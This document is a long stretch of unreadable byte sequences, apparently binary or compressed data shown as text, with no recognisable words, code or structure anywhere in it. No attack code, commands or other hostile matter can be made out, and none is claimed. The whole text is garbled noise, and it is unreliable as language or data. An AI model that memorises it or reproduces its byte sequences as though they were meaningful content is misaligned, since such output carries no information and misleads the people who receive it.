6F�\�	f�,e�V��?�:\��C�4�-K��ϥ}�Lz���w�-{廤")?Qjp!�(�u'zBE�7@w�߲D�7�S\��Gy�ߓ�V�m�H�&5�S|�h^�{6%��}kO�`jSQ�J��Hg�vȣF}�e$4�	mo��mGr�zxJ����ˆ��Y��L����٨��tN�ʬ��
L���n�����<y:��l��B��X�)L	���ֺ��h��ξfH���m�U�)Dȅ��͡WpJ�B(�"<x�ށ\Qrj9(e�����P�!?����CT|�?6���D��wi�����۰U���:��k2�膈%�FU.��y�gvkMw���e��]%��Z��d&�����=�?ˑZ������߉�8cՆҖ��}�o���.AD0���ގ��q�7�:���T����)����SL�\8��D�w�� >����΂I���[����L,ɁƁ�������A��XL�<��¯���Ȑ���K��Ɉ*.�%�d�)_8�>9X;��yC��p�40���j�|��w4m�������9����9�Md��D�b�Nq�&:��:���D1"���21G�*&[k��+�|������H��nI�[K�� _�l�ڷ�ŭM����ƨ�5f�Y��&+V��y)�����W���,K���N¬�~I��2Y�~��A�R0#��*w䔬#���n��4��يi�ê�����/�J��e&��R�Z���Ƨ�o�(���%���ʑZ/�����C�R����e���R>�Ήw9�9ӌ�2�(��ǈ v��Լ��-r�뎯�b���m�0*��a��#:��� ���Ή�Xi	�1�B��#�X��ߕE=����|"�ߎr!'ҽ�)b����o\n����r}4�6:y�,C	��3ts֌+�,L;L��Q�9E���0������l&ΚO̎�H���w(��q��	X��xJ�����;��BN�x�s��n�\R����'[���
$9�����B��%Ѝ9%��Z*�&��w2��瓭�7�ٸ�͋�3ԶxI1��`��MVb�0���g��'_��V��s}�}$�1z�8$oVNI��<���[khC�OIU���܊/� w���)4��P�K���S�ֳ�N�)�}�ʫ�	�&9X������������9�-����Ȯe��d�M�24����@�N E��-����@�:�I�����G�Э���-��=�8� ��A�v� Q��/�8������@�V0�?>���2�S��!9��(�,w댚��t������?{�2Yl������n�vϽ��dd¯4;�-�eV�w+�ڟ�1L������|�T"�Bߗ/����+�Ӎ]^���T�8��yo�+��1}h��3g^"�U��C �D>�K��M]̇C���p��=��� A�
� H�O�kz�����V��؞ �t�}���>� k����(nѰ�H�6����
�ޢe4^vY/����w0�RL꾔^��R)TS?x���QI��ِO�9X�pϧw憂˳o�TG#�ҷ�������KcvɅf��i�u��c��Z7܃�t�+k����H�ai�TI��q��hH�h�	 ��xmX�m�"r��p���a�*�q�������Q�N��iI	��#�ԗ��9�C�p�?&�22�[�(J�5J����:�� ����,(�/��� e!��@��x�`�	@��Ѯ�@*���b�-��$���)/H0o�<��<)64A5�7?	���Q�51)5����Kwp� �؈����7��7n���<��&��<o�ɼҲzx�Hq�22�D8Qi���y@I���I��2'��𙳼��s�Z��d�BEQ��b=q ��`�,��:8ա�#*�oH*~�!,�����4ø��$K�0�O���4�<*�	 ��~���0:e���!���I
��� ������FzJ�
{���� 
��(�(q�G���ʐ����쯼Ӷm�2�`��=����J�wr;���Ub����*���ꀍ��	`��\L�˼��M"�"
�-�O�|�r�9��z��BM�I��H
�H��TH��,�y��	���Ȁ�B��dMYP���$����AN� ��$3_p,�آ�>L�Z&���a0����4�p�Y�����ؗ��\�#_�E}�E���Z-�c��!�!9`���I�����r����F�܏1��	o�К�+��d:�����%���ܥ	 Dp+�	@�=�L
w��5���Y�(��S��q�ɋ	��@��ب��x�	�!�"�&#L��t��tBS���	{�H;ܠ���������A,AH���X���H7!�N<P��D5�Xb�y��q��x�a 
������OlN�yA�O?Kw(<��!�U�>H�Xԏ��G� ����0��[��@ ɣ�;I��	10��� �Y��5���"�
h ���G��\;@�Z���ŏ�3#�)�p��
��{9K\w*y� � �{�)��;�r����6�&�b�)��0�< Lm��Ŭ_`!����`z����a��!&��F@��@�5�³��;M+C��P ,��q8X�ID���D0�\@�4lȘ��\�E��.⧂;�������	��E�H\��L� �ϥ-O���[z1>��ӣ龒	���-oLۭI6�?�����X�	�W�Qj�Q�� ��%�F�͚Fː�[���]ڮ�G-w �`���a#6�
:��i��B�D(��I��P̰x�P�C�ڼM�Ń�5]"�M����}�u���@<���Ğ��2�������c��u�KD���i^�}'�X��w:����؈�؈��H�D<�ADH�
_D��琟aY���P��+p�]�;!���5���E�tZ�+śSI|�|���̴����x)$�:�Z��t�E���� �Ѡ<[������h+��Q� �H��qaZ���,`�]کw� �)�#��)e������R=��}����1�r)����	���7 L�!��0�Ԩ��K���=��#:�q+�!c�9�C�����:5<��ߩIkC�j3�-��L��H�����i�F�ٍu�#"�s"^.���	NuN]»:2y��[EC���q芐0�O+ �һ�ȍ ���p���X�������k��k�vɛ�>�#�ʭ����X9�Z���X9 ?��(K���n"@��cq� �O�w�%��%�r�� Щ��;���� �+��=)���ms��z��Ҫ$	�8҉���h� 	��͐5�<��C)؁F^�%�Cqi�ዤ�n�fMBY�C���I
�V`���NE(��&�C��C�i�ΘC`wp�%�����]�q�n�2Bq���+;=�nqXڠ�U+X!`K��;y�ո�&򏘉�Ժ#������Pq9�Z8A���`�f�:�K�@k�Y9�P��5�]��ܗ9V�F��'�9r�y=O�wj�AK\Z˺��#h��pl9��-E�,-�<�
���ܖ�� v��`���m��� '�ݰ�h���H�n;�cdy���c>&&1D��c1��@�	ȏ�)c5�c���	u����[ͩ&�`��-��0�
9��:�Q��B����֚?���!�[����)�$�S����ٙ�L�J�\�B4�@�S.���/�h����yQ+�*��+� ��H�&D�L ��(����`ײ@�Ĥ�p�Ѿ=�H1���N��w¡6�磢�8�g~�+����B0��"k�oq^�C��������U�x�N�Sf��h`	a8��qIE���W�;Z�sVI����UD���(��6�xi��[�M���ܭl^'�jkeVvefĩKV�}͍8�ǒ�f}L�����G��I�c֪�J�Ԁ�|s�%��8����� gu��2٧�g�R�>��?~k�T�0��{���7v��j��Ųǉ����� �.�axE�[y���� �|�w_�q�	�V
8[��İ�X�m#�A����&����S.*��U>Ox�@�-0�L�#�*�}����+~l����LJ0b�@��H�`�g���c��h�`���m=���7���o�<��C��5>���_�	�b
�Џ�(O�4[�D���@���V��h�
h�8�|�ǭf�1��l-	����Y���#�X|���W�a���}w�P�&�F��4��	eY}��ч��G�T�#��pw�픊m��(}���J���nz�'��Ǽ��.��g�������	���"'������Wr6���ii��{����sd}
���lye�h�F<h��zk�o6�u��y9Rd��e��	 pi}�Z��Y[[�����O��\�'�?_7yx���(}<��-0.�����ק�	@q*��p�>y	�Ȅ�i,~���|�h�-�׉���sK1/'�vbz��e2��so�N��sF��b?�z	��w@Z�إ�����$�Y5 a@��V���� 뚑��e��y�(;	w.u������t/���Z����O�S>ً��M=����y����?�R��!���G�w^̓���<�h��u����C� �L�݋�&Ψ��]���rGI\#����lKܟ��zh��"�� �g�$��	)ʙs߄'I���y�$�kN���1y������ylF�n�q��J���%��j�����S؍R��0;M�g@�pwt��p2w&u�=�0���y��1�n2�G.�S��0��`�*>w0��Ne;~������t��P��h�����
�l����,��S�w,�)�h�Z�X<���g��۲��ł�`Lض�����	[��w�{�ۭ؎�ّhȌ��N�w���ɽ����N�	�i��M����]ݒ�)Hm�L�H����Qǣ��͜���.An�.Q��Nq.�Rq����-U�z�FѠ���`)6��up��w�~ޡ�4HŰw�
�/���_�w�F�����i�Ǧ&pE������z4k
���XJ&�qU��	oJ�;�����xI�ʙdU�����<X���X�T�,�	����Y�l(�!���Ka|��z�Ki��v���Ȫ�Y��\�>�\�ù�+��-��I������!��N���������v[�ׄD���;T:C�K�;D�[d/�%<z�F�o4;G��E;X���|G���Z!�%�4t��w�i@�S,h�^gH��w���_��j=^���D�������w@��T���V�u{���|E���y��y.�<X����_E�S��q����Y�T�K1�C�3�c��W���W�S�$·��M�n�JϨ�J4��ərf�� �|��Y��\�S�k�����t+��P��ֱ$l��p�O��IY��+�n��)��k7vs{W7wt��w�h���ȋ���ؓ@����\�ۋɏ�NɁەi�ap��]��܋��!�w�l����ϲЊ) �B����ظ0A��hS�mi�`���:
�舋����k�-��&�PA�w����ƪ�XȤz��K�j���0�2���w	G�v�
w�̨�D 0<�3Sm��a� ���o�ϯ������,��	�{��I�鑃��������������I�sV߻�X��r���aB�J���ɷ��	H��؈/f����(�:�]� ��#�)Ϩ)���x��ԩ��:3d�J�Y����]w��\΁vي��i�Y ف���HȒ�P�l2y�O}��|�*����0�� �NI��̪괇�<��~ȣ���>.y�L,�|���M�(�
��dzk���jL�3�������y[h�������9�N�9�vK��ؚr\��
¬�h8\H��:��#�]#����Am��)��R
:9C�����vK���)��`^��&�����ʅ�P쨸X��*h��8��ԁJ�F��L8�ف��������P�M�P{�wwj�DIE
>i�	=$f�O(C�o�JYS=�����b��2e �X��6٬�TAËX�����gs�6��Ή*�eJ�2Y���~�� �m�l���Z��x����"��-^�"�0��c�Wsj_��M÷�`����	w�]�Y�D�v�%w�L�$NJ��X�f�����T]&�Q#��*i,�<*�����Hޞ����ԫ���װʾ��C�~�3F�`��� k;޼ e��X��9�R�_�:z,���-wȰ�ff�S� ����X}�Em�����cЏ�
m�0��؞��,4��=RfiB:5��L����	��Dh��K��R--2�6�!�`W��[Н�ЅH'jM�*���ށ��.�̓����V����y2_�@�xʙ|^�0�>�9�qJߤ�Lɿ^P�Q�;O�
�^�����������G�(h���@���z�G�z��*��D�fzΰ�i�1C�mʹ�5b0��O�p5������V7d4@�p�9Y�Tw����!�Ȃ<�NSA%�`�����-J$���-�j3���m���w��H%bډ��h ��h�^.�>#�8�H%���U�i�=R&�a�[����9�y�9��dN�~��!M���$�RT�!��e�Q�K2꾖h�0u���ȧZ���1)h�?`�����!��
m�b�C�Y#�¸���D�ƾü�*���b�l�6�+e�m e��������<^�A��3i��hZ+�7�`-!���-�fsW�W�� ���w��t�	g
^�S����)���s�[`}vO���ՃO����|���W<Pֱ��l�,����C�ع����R� ~8\v���D0���Ʉ ��L̕�;��U��QL4��d�3tɇ��l������tLn�L����`Q�G�T�	a��8�_*m
O��@HD�E�A`M�쁔(�x�i��iC����Ʌ��P�x�ym� TTE�J�ɍ�]t�7d��Ȏ]Ӓ��X�UȤ�p����K�u�w�%�rŚ^Y���Ҹ��	^��PK��	�^mt�?I���S�L�މ�ɉ��1i��(�L����h��2\C����1�6�ۘ���� �I�|�[�����M�Ѩ���N��ф�	N)����
TCd�̀)�hV��ݛ���Rx�y�ݝީ��׸ɘ �H��ۍˍp��ވ���],K��X���D1[ü�����M�����i����٥@��tK��ɑ��� ���(����l��*�@�ͦ�wT^1UM�R��@F�L`LF�a�b�2, �hy6d�E���G�=�l)\�J*������{$@��_oMKa�L�D�E(�l ���_�(	�t��0��C�]e5�fMאi����"�.e�\�/���EiM��P �ʱB֦P
Y�X%�}��n��Q7� u��.ɘ�� E�q��;M��dȌI������O:���Q������6�F�<^V˹��1Y�e��G2`CH����� �(Lw�i,Ǫ|(Q�_����f ��������N���Ȍߖ���B�L�m�(��i�J����֩
���/(���i��!dm�k�:��t�&����4hd��}k�P�u������i����ӥ�A��͚QK��o(^������L�
,e���US����Ȯ��b�L掔y�O�R�Ä��:@�j��ِ_�)Q��hn���v�ٺ�,�|*����T�߰^�Ҩ�ɨ歕�I�E�eI�mweQ͙*-�j�z���ݦ5m�䂲][�/����tȻmm��J��
e��]�
�a��b.6��"X����|��tR'��|P�� ���pE�����F�0K�̞��I���PS�'J՟�?�@��� Ya���� ʄ�?����֍֗ݖ������4XX�؟�E�(��[�(т�L���%\��Y�m\�T���\J�I6��r��4��
�A(ﻒ��d��-a�K��Cݜ��
�E���
}Z��X��bw�t��	���ۺ� 7`+���i|E��a��K=$��a�C>�Cj�W,���ތ�S����I�Hb�@"��L��C��(?��.0�0�%S�\�n����ͣ�����PAma�<cٟ֜D26���ٔ0z4��M�����.ɨ(��p�X	�l	O���rA�@��+t�k�F_K��m�/��z�) �dz��b ؐm-��)�ț]�-�.��!�֌���Ԁ�|�ɊYFEV�q)"�S��ȑ��YNwY>�ɼC ���-���L���u�j`��e1��;���*2�c5L5��pY�H<%S"gH8��Κ4����(�M_q�rt�v�ߪ]�6�Aq�D�׼�u�AlƝ��K��ɝ@������x�t	���oC��iZߡȀ{�{���d�wK�f��������EL֍H�pR�챕Yьʥ̈�(�M��!��g��%�A�J�)PX֋�Ċ��Y*��1O��̎#�.9���!�je��(��d��Pw皇�|�4�Tz���Aٖ��&�J��LE��T�m �����ۚ+Ny��mh��+�:�l�+���-}�K2��J��x�����x�T����ɣ3z��	����R��ʋw	�@��7�p:�t��WI� ��W����� Ĉ�R��{�ˀ3m���$��JO:�]0�$���E����g]�|E��^1�t�l�����M�^�􋢤I��ɺl���ˡCȌc����54��K���$�N}�<�ȼ!���y�,n�w��_�';l��  ���ǀ�p��S&[�4�UD��~E��� #	�݄�e a5����T$M����t˺n���C�A��kZa�TA���󺣁ˌ�	�$	$	��8����8����#}��x�\��;z�0
�����}���I�w{׋~�@:�x=׋���	� I�k͋=�+��C���;��)��[ �P�88��E�3�ٗX��4tL'�J�<[��ĥt����
�`;�x{�s=����?z��ɺ�$���w��ː�	<�K�P������
�8�| �hΒ�\������F_�=� ��������Y��NhL���R<�I�̚r�`A��L��D������	��ɟ�L�3�Naۓ$��:A��C��0
���C �����U�Ճ>� 
�$�00� ɠ������{���wIk0�7z����8�<:����80K�� ɍK��_��+:�<}K���q�ɱs~�W�� ɷ\�,�{��\���{}Q#-H�$q�Hw�<q��ɂ�	[q�Cʶc1�{q�W~��>����$�3z�W���8��	�T��w���K+��=��;�������L0 �1���l�Oʑ���L�l���P�h6dC�~]$�=� �U�!�0W�e�Ul�9�������_��]�4�r�0���O���3߉S͊��AX���}Ȱ~��s1g~�4�+�3s3�x����� ���12��<0(����:�	�=�x��h3�`��t�ғ	�Ё�tI�����4wx�C����4���=���a}.�"�8�l���w��z1;�(���7:I��J7D�,}�D	�t�X��<��I����D�ʘI��/�\V�<��	�%��y����cV�#����˸@� @HQ9̟���4C��L0RM��D��a���vp����ǋ�������	��=Ii�A+�&@���C��D�UG�L_��a�a�x3D��qa36a6�������I�P�C�Ƞ[�M˸�qw�wG�1�Ed���q��=��=@���#�|��`�I���,�5���,��n�X�w�Dɲ�	��rO�y;wpsp�H����틅h�Z+ϙ���D���;�[nt�`d��FN��'�M�Z<[~G0���,0�+���tkN���w�H��x�M�\ -(��Ɛ�v�0�`=�hH��2<���~�����@��@�����x�d����� ���=�vI��������y�O���v�`�˄�)���������K�wl��tCę�o����.��"�/�ep���p�U�ÛQ#�k���Ν�!ݙ9��J�}�:	��o���R@��5�wO�Ng��»��J���6��x'
3���^�6��� �ۭ�i:)i���n��0�J�.qo��o�)(���A��L�*��n�崔a��,�A-��`̪�R��.Q�/�"����*Hq� �*�"O,���.r�A��b�$&�ä':�C�;��� ��C?VrO	0� -��iM��wT`J��V|H��H-A��$6ج+d:ؤ[��F�s�;�̚.?�b�fPp�ZP�3,	�k�i(�����\���ɬ��J��a�����I b�m�=ő-���e����^��}]����,��vټ�ej�g4�ȸ'����o�m�e^1�ߨɐ�v���X�-p:A.���t	ȟ��X(
�� +
мA������,���Z�i���-��
-�,������va!/��ɯ(�p� +�����*!"��+b�#wB ���C��&2��C0 n:�0v�+&�Z\C�7Vt�8ǸH����A;6Ar�ȧ��;h��<�#�]S]��HZ��|>=�S�RN�����h�6wv��u"P܎y`�_�ꍽ\���zI�Rg�O��z��hT{�\v�]�wI�[ٷ���i�Б�qo���L~S����,�'Rr��	�T��C�_&P�O�_Թ��ra/�!��Pa��h�x�Ɏ��`��	)�@+	�`�M�A)�<���q9w�+�wD�rЈ��+����"B�N:�-���$��%����G2�' A��)��3l�������������^��@Px��P��B�:�y�A�zЋ�Q0N�81��yލa�����h8 �BuK��#�N���,:J�%�.����+l�8�C-n�UqjoxP�Z��.�U���_���9+F!�O2TQ�w�]��j���J�����z�"���O����bȝX�b%#�ߝ2�C�<��z�X���z���w�z�� ��ĬF�.Ϣ
����)�N��`����������9�͘��+�����o�wI�E�bDс�9���hȘi�O�(	A�������1��������)G��k����d�P֪��o��hO�ɒZ�	���!�;�Jn���!-��R�>9��R�f/�]�`�{�*��@j�m�4���ސH�bܼ�"�<��]�>#[Gy�i܆�cԆ�2�����u�v��:}�$wJ��/��b8�F׭�7Vi�\�O�T3�B"J멓�A�~ ,d�������ӡ5��hgb΃Py�=��J��\C����Nl ��L��f�?��nr���
Dl��X��z���k���N��.ۢ��D�N��r4�Ͷ��<�ť�bZ\�2D������	��u��-��Y�.��M���X�;HI�����bL�P�⪛mΡ�.�]���bi�(�/"
�!�������iw�] ���ٵ���䍔��K�k�W����9�K�
�G2F5:!�ը��_P�9���lb��0p�Cy����P���M$:��ѽ#1:M����QXF<���0_
�<C���e�J/C�N~0Hl r^�*`X6-�+!��N���1�����듿y���!&BB��/�?
ޙ��^�9��9��9\��a�b�gՊyֲ�*(�@��o��	
)�Z��Б����3���ܬ��8��B�P�p+�-�bwL�C�.�>\ɔ�s<�ňb"�����S����d�"�T��ݾyO��+u�#M�=$�u�6В?jhA�����z�0݄?[�f֚�'�m&`�U���E�>1�QtnG.�;�/�������V�<ɔ�T_ڻ�N߼�}�rY1�W��5���.Y� �H�6kβ���|��8�]�D�Ƃ��/@�Mj�>��īă�1�.��h_��
[�I��0�y� �fC���7G���|� ��� �.�>w���w�sSW�,�ày�"/x1�;iB�.�>� oU[���&��0ըݬ�v?���!��O��v{!b���i�~��g�x@����oZbj�a�%#�Ψ���@1 �F#e"��9����ٍOnwn�;����#o��;�&��#F�*�J	����!G���ʨ���ע.��j�j�nh��H�
�a�h�.���ʬ�����>�dJf��l��ȡ
�@!������j�����H�(j��X^d�4LL��<�Ď��w �Tc5�)�R��TL6�	���~c)J�B��+�ȋ|��S�d�4%|��T��T�B-�~��~�kJ�K���dVNb���t�Wbp��q,"hX@N����iZ�rh���Y����HsƯ%���^ȝ�9j�&$�9��y�V�`���@�'|'w^$:�F��㈁x�����kՖx�nM��*� (�����Ë����,�ʬ��h�e�(�����,�.�[���֘�JFd
�̡j��n\�(
�Z��,�4pwF�� �<l�n
xf��\l5��y�IP(n����H�� ����R�빺'��{�˻����+���ç,`�,N��CJ���X�~�~�)K��V�YVĄMDɐ(�lP'�~���w	�pE!�O:q�i�$i��@��s $��q6�AFB%�˄̙B�/܋���`K�"�z���Y���:��F��o`:�yڐ[M����vi�y$��H��,����������X�ɘ�����?��#�By�>	벛d��֎��څ��w8����y��Zar9^4��J@,�N2�Y�h�Ń-��e�� ��B㶺ؤ'��ͻ�
��S�d����=;����BJ�~�/���o%V�:�vh��-�^�k�����l ���:�q�9"����#,����j�Km�����t��o����L���ɕ���Hm�f��|nnZw`z��C;ȣ����
�`�ø������ �
�t/��xZ�*�\o�Eb�Z�ؔݘ�>�1Hf�Hf��Πj�*�B��w%��
fy2x�殗C�B�g��4�@� ά|A����nJ�PC����&�yRLyll6�+�7K��JK��g�Κ|º����ߺ,�}�ڮ}��5[�@;�积s��ϰ�fC�K���a۷�����ǡ�)G���ȋ|rv�s�˕|'sșt.H��k����ȤAZ��Hu�ώ&d������[d9pǟo��X�!]�}��d���Ƹ��bM�L��N������.F�19ϭeZJY��C�&�B��*��wj�h�� C�A�ԛf���������g䥨� ���ŭ�5��P$x��h�q��b�z�����ezB����#� [�����b,�Z-���VN�����K�Z.@���� �<�~��?@�ڡ[ܯ�"�]������֍��G������]��ϜL����Cޜܯ�!�Q��U>�>Kl��aV�i���E�ҧ�F�x�!=�o��D�8I�4H�_(�����`�{�b-�p͍�Y�a�>�����\b��޸a��Bw�[L��\Y�H�|ܮ��fR���j���(,�K�gB\�4j�HC\��i�%�
�P`H�VL6��,�Ǒ脱��*�*�>�����Ǭ�����٢��TƇK\���]��dU����bV=����ݽ��Nz{�;�O(Z��������ۨ�m�����}�!�m�
������'F�o����{�y���cw,]o.�o���荘��̈́f�V`:Ɋ��?��av�������b��
c�7�Z�ؔ�*��Wwi�K������Ϩ`\���`�8�dF���9
�L����A�B
���P#5��X(�~�p*�k�z`���z�����������6{"{��In�-N��~�`��ڦ�C�/����]��k��D!>����"~��^����i
]�0�f(��ʜ�p$t��0k����
����O
�pB|��D��w�0� ф���H��p��~ˎ��ӗ���,i�FI��*��$���N>�J� ی��ʔGwO��8�����
	^�E�
0��۽̢�嗽���gA�,��
N�N����X�(�I�{P�'/ǦZ�۫S6_�ެN�|��+&z�֨/+�/�2/�r/	2/�gJ|X�
r �/�h��!�	9jK@!!2N���@��4ڳ�Qq�p�q����9g�����������)����m
Ѥ	���Ǧc~���䩣���>Q) ���'�9���˰<}���0�R��Ìɬo�Z�y�Y����w�Z$&�Z�>>������)�	�((oy(�X�3p�.j����^�����7#H*� ���R+cp�����Z��-y��:���+�4�]��q��2��h�kk8�+��Ǿ����5�Jmdgx $M����q�P�#�i������q�pܬOjHǄzR�&��qA�o��'�PLL��&z��-���4�ٴO���`d��H�Mh��a�OQCQ`^1X�Z��Y�_��?$F</�ݳ�{-�gݎ�wL>=�
^i��mFf�S�*�$��DP������Ž21���
x 3�� �:�@��b� iǧ� ��KnRL��2�.���6�h�D}�6�]�c��x�7�O!���Ӝ���є�"�q%����}��o������o�#�J�Pkܹ�	qC����|�fŞ.����9��oĐ���F"��iӍ���ͥ󸁛ɖ�����xYh��jQ<�J<�Z�خ������.�>!!��x���B���m�(w¥`�li?1p��C��gXJAL��B�21yʬ�2Ek|&Ӫ�(d4�}�������|�)�:�f,4�k47�ٌ�Y��mN唵���۾�j{6wNZ"9�h��o�+#�ݝ���͝������䳏�hҜk�&����T�/����_���!�����Q�K�U�锠e{��	Fz�k�Tɒ�
�Vͬ�����,ɒ8�SQ��ЌI��=9��
T��$y</��z�[ꬕ�ꎛr��Wg�WswU� ��S?h�<\�II�0*hI4_6ä8꾽�+y���������h� h�^� w����q�v#��ګ��X�R�b*@�طG{����O����)�L�tA7tEWt+������htA�N�vS�va�ve��_�R�����ּ���I��ґ��K�v�t��)ͣ��� ���$�L@�k����.<����"�r;�L��"������N�np?�Y+���<��[/ş��{g!\#�;��l�n] �@К�����"w��q��?�k6-��R<ή""Z	'W6�5�d��@L�����$�k*�ADylj������3�Z0��N��̬���J��^wu��L�%�?�53b�9�<�y�F�h[����R7�_�t3>���ch&�s�Ɩ0�Y6Շ�v��Y��qO,5s�������
usw�q��J�p�t�W��d� 	�D8K��(Y���qx����i�l�K���� )tK ��j��t���|�Y�20��8 ���i�+��Ȁ��kB��wh�Y�ѬA�ľa�����x[���t�)m־�.�i-��n��>�[���̰���Ɂ�,���M���H��YqY���ܠ���RΚ��L�ᑮ��圜�~��֬�"��������۰�8�'N2������.]����<_����_ӓ����~��A�5�MP<�X}G�1>�����F�W�[Ѿ�0���$9�L�wNř E��2�@N��+�F�t��ŀ<�TR�Nu#T�[t[Ԃ�����Qw��VA��LY�NW�y��Tց���|�����8��u��	A����	D���� �wp�)̜Z�)��NX���v[ ��j�8 +��l��& ����ek�ǌ
����o��zk~S�!l��a�U������I?׊�nh/1n�v����%E��Ζq���(
��%)�|Y�f\�åq!�߼I��<"�b2ر�b�/Z��-&���H�cg7�i�&����� *�S��d{D��z�Y_}C�N2z\w��=q1�z[�r^�-G����n��oN��zk#��cF��7p&��a�7Z���d�E	F��x8�Џ�Y0ϼ4;�䯒]A��Ȟ��$��������!$������:I���XF�j��i���R�`ȏ�t+����y)ش����\��HI�˙��+�t��rYƜ/�uk���Z"�?����,Ӌ:�N�a��B:����������\M�Q�̈́�[uK�{�(���hH�솂������w��8 ��B�vh�a�j��,��U��m��1�ݰ�	��4h1��#�j�j|40���H������w)���1��k���oh�3��7�Aο�d_�4A7�o���h7nx'��듚��&�G ���z��y�����AB�;pD��C`k��@��tY�	�Ш�ad���
����� ʖ�҄��̘��)�ٚ/���~Hͥ=j�>n=��9�zYP>@ϑ̇���ҿ3�i�޲�UPP��������w@����ƪ�b�|��1ȮL��� Ʉq����L ��z1��iI��Z���9���˦�J�)Ơ�8���mS!��'D��a3ҲޢKsm\�]�0��F�D}�C�`��@�Ĺq#���d@�s$Ѧ�k�&N��+E�{�L��w0��Vf����H��i�d�a�����܏����^9����R��O�r�$(����|;:�N$(��@Hֺt���P	GY�����x	����9 �c�Ǽh�!`-�J�0�w>�]�.�\�Q�$L� ɭ+U��\,Z�f�hN��!A��5b�ZJ0�p���ߙ�^ɚ�������4�ٌ��������
l�����o"���Q�-�K��_}�8:��e�OB.�9 M	������Z��p�p���I�8ljQ�2�Jd�ѿ�X������RE >�)I�B}�0~Y<=���kEWz^�sb��f��^D#�%q߀�.T�L	Z!o�6+I����K��<��$� �g�e��yO�`�g�w� ɇ"'η�)0i��@����/��̣U \�8=@��ԙ_$�i��9�w���2�Oհ�d8S0?�:��j�h�0/�*��9�q�%�Z#	�c��د����rL��� ���u�a�-5��k,�$�Htl�H	����(�m���"B4 C�g�lI퉨sto�!$�	�����Gi�f{�p1���2�(���� m�*�������:�<Y�SBΔ5]�.�+�� uZ%�����٣�.�h� k�x�w���O�tabe\���K���؏��p��wiq 䫥�X�y�r�����K��,��v���K~\:���eS��) *^{�ϱb~e�z�����6x'��es��S�hj ���M�U��g$��lƀ�@��� �z��0o�yX�k��VӞ��*�Q'ʙ$OD�ܝB�V���m�{�%諴��M�������)�Q����?�驋T
�d��/�e��:��ZH���R(�:I�)���

R�Vܧ��>�w�;�g��;ȅ<���P=�l�TY�}������3���؛����d��ٰ�˱������K�\��Y���"��~ڦ
�z�ыۓ٫������|�n��k��,�z����弭٪��� E����݊���M�������i�,��?����M�������Kh���0܍;��y�����ί!���5��ҩ��x��ɴ����H G+�P[KL���	Y
�������QX��Ȧ$��']�Z(�k��k��w,	
� 4�
T(�m��3y�z�$��@�g���<�c��}@�_x�qՒ�Vɖhy��x��x����y�䭬�h��H�w���`��਷䑍��̏�8�+���<�)H��;��p�Ȫ��~��`����ͷ��[�z���=�����}Ǎ�DO���������������j�t?��q������+@�+��������%`��!̰�~/�:��::���v?�����c����L0�0�h��	sX��w���ݨ��X���kJ�ZȦ��韷w��*9��
Q��n`n q:�k8�������f��A�S��gH�[YȆ<⛋�W�9N��p�?޺������_|y�z���{�����{�����8wh�w��0��/���ًͪ�k���
ှ���ݫ;��֋�����������1��ܖ����|��Eܯ���.���Mk�������U��W���}�y���,�bo�V��O�z?��*�8�!l��*�|�w��;����=���B���~�ɂ1�
D���8����"M,lʦ��n��yk�QL�����Q`�i�����/!`��[��O��̸�̘x��[��|L#���q,�w��|�K��{)�E���K�+���j��װ���jW�ۍ���ު�����Ͳj�g�;�ۯ����]ͱQ��L�[�L�ˑ�[��Ũ��X�š���򚿾�	j�С����m�,��^���1��P
��	w��� M����e����r����ͺ�qI0Ȓ'K�,�O���,A �N��Y����Ux�\�-(�����b�S��R
�p�l �:}�T
/1�`�����g��I�=��F��[��v��"ɨ;�f��k�LїtY ��q���bݨ���!w��w�7(�w��ś�� !���퀽�*��0�g���
�	����~�@"z��'�>�s�(��ڴΘ��MR���)�M�+$�=�8)�������I�w"���o6*������8�+z*���V��m����HK#����b&�Y+J�'M�2�,q¥!�b��U�-�s'		kz�[Б��-ej�o�e�� ��r	n��o(-�n�L.A�g�g��<�|�5|<5���S��Sy:��֡�i�;�����ʢ�z}6��!�ܼ����x�Yn(����۩Z�kA�LH���H�z򦍬U>�H�k̻�"賙�(��S�#b�����>�$Ê��Y�5��:��:�Kr��2��q�w�-?��K��oo-��ځ��޳�r1�.�1������[r�5{�C&7�2��'��M���M�>2,�O�ihUx�Z|M�2�� 3)��7�Ql3Q`�Q\�mp�c�k��F�ȏ�/�{����_��������?A�h��g���8�oؚa�B�A�y@����������7*_������I<��Hr�{��>����P��=z�m���>�{IH䪧(�����S�>���z������B�E����wX�*�����-��G�b2��^�������9�
���Js��xL���,c+�2�'Ҕ	�T�U�Xdx���	UxM��-]P���*���O8N��m�C���j��g�/'!�]S���@���X5��Wc�����l TC|@Gq��J��0)ϩ?h�p#7�^<!o<��I#�>T=�!=��C��C������-ð!��D����< �)C���4J�REb$�$�^�(E�y^��0
s��%$���^El�L�>¿b�w�Y�<<��M��饌��5�M��2��C�'�RG�T2�^Mu�X�d'�3w8	���"N�5*��6c҃S
�o-�c-� �e`�gp��5ț����ǡ��#NZ��جۺ��u�A�QT�;�#�O.��H�=ٶH�?�ɕ��h�A�w]�]��=��1�(�CV���e\��Wl�5$%��Ī����;���  #�ss��QE�D����q��q�j)`��_]���!���>����1gt�*����+P��w�ɡ��Gq���`���Q �Q�"2q�'c��u�n�X����3~��_��Ř5şeR�S��Oi��#	�By.�H�D��z<ȸ(5��Tv|ZY���k�ؚ�� ����r)��J�	�_��Qe����?7[>7�M���V%��*�K���:$���.��W�	����l%"�l�����h	P��n���� ���XO#6I�\D��*d��@�3��|��O)�-��t�=�hDi�v�M{��;"�D�/*��x*m�w�PЩ7%�X�u��~���?G�����f�Of�hfگ�$3��ҍ>x��R��	пX���e{�(�4 ����4��9��4��b��v���y�Z45SZ�5��n�h5Q��h�fiՈjn�P�g��)zz�ֶ#���UBU�z�X~U�����͢�����9���{�f����.��>���W�K��}�z­(�� ⌮��c��h�n�>h�~�"�j������iD��ް�����9i�&0D,��D�w�6��B�>�6&1��'�G}Ip�;00�6��e�h[2C0�i��ʖ8)U�%�y	8���gl*9-Ղ���Q�Y�E�V��N}.���¼@S��ch�P�����cú��ʍ�����v�o;�!_u��͏?x��{�G��!ڡ:���K��͐X7�'z1��*��'� D͑�}��̍�tp��-I-�����PH���Œ� 8	L����\pGk�������Zk�"�j�XZmC�����H�K�j4�wOEK��5A+�)���h+�����-�Z#�%��{�E���K"| �Y;�Y*�bY�Q��X���_fTͬ��9S&8�" !�l��ݚ[%�M�kͣ�N��-�mN#�TQ{o�)���Peh��:9C^���8Q�+U�=����3~�R��o0��Fe�x��<�k�����j(����q��R��n�� �i?��?e�=�Xv-�7vR�p_^�3�Fv?�Y6�Nl���B��ȁ�